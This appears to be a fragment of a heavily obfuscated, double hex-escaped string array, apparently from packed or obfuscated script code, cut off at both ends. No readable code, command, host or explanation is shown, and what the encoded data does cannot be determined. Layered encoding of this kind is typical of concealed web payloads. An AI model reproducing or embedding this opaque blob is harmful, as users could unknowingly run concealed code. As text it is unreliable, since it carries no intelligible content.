5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69